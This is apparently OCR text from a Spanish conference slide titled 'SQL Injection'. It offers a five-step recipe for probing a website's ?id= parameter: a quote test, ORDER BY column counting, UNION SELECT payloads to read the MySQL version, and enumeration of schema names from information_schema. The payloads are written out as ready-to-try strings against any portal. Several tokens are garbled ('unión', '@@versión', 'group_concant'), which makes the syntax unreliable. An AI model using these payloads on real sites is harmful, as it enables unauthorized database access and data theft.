 Campus
Party™
SQL Injection
Una manera fácil de saber si algún portal es inseguro.
1. Valores tipo ?id=agregar ‘
2. Número de columna “?id=*order+by+1”
3. Columna Vulnerable “-1+unión+select+1,2,3”
4, Versión Mysql “-1+unión+select+1,2,@@versión,4,5”
5, Nombre Base “-
1+unión+select+1,2,group_concant(schema_name),4,5+from+information_sc
hema.schemata.